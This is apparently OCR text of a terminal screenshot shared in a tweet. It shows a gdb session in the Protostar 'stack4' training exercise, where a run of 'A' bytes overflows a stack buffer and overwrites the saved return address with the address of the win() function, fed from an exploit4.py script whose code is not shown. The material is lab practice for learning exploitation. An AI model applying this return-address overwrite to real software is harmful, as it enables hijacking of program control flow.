 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Thu 2 Feb 15:18:03
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin
16 in stack4/stack4.c
(gdb) x/2x $ebp
0xbffff738: 0xbffff7b8 0xb7eadc76
(gdb) x/30x $esp
0xbffff6e0: 0xbffff6f0 0xb7ec6165 0xbffff6f8 0xb7eada75
0xbffff6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff700: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff730: 0x08048400 0x00000000 0xbffff7b8 0xb7eadc76
0xbffff740: 0x00000001 0xbffff7e4 0xbffff7ec 0xb7fe1848
0xbffff750: 0xbffff7a0 0xffffffff
(gdb) r < /tmp/txt4
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack4 < /tmp/txt4
Breakpoint 2, main (argc=0, argv=0xbffff7e4) at stack4/stack4.c:16
16 in stack4/stack4.c
(gdb) x/2x $ebp
0xbffff738: 0x41414141 0x080483f4
(gdb) print win
$2 = {void (void)} 0x80483f4 <win>
(gdb) x/30x $esp
0xbffff6e0: 0xbffff6f0 0xb7ec6165 0xbffff6f8 0xb7eada75
0xbffff6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff700: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff730: 0x41414141 0x41414141 0x41414141 0x080483f4
0xbffff740: 0x00000000 0xbffff7e4 0xbffff7ec 0xb7fe1848
0xbffff750: 0xbffff7a0 0xffffffff
(gdb) quit
A debugging session is active.
Inferior 5 [process 2658] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$ python
15:06:54 - meshx: ~ (bash)
[ 15:06:54 ]
meshx@meshx:~
$>
user@protostar: /tmp (ssh)
user@protostar:/tmp$ vim exploit4.py
user@protostar:/tmp$ python exploit4.py > txt4
user@protostar:/tmp$ vim exploit4.py
user@protostar:/tmp$ python exploit4.py > txt4
user@protostar:/tmp$
Tweet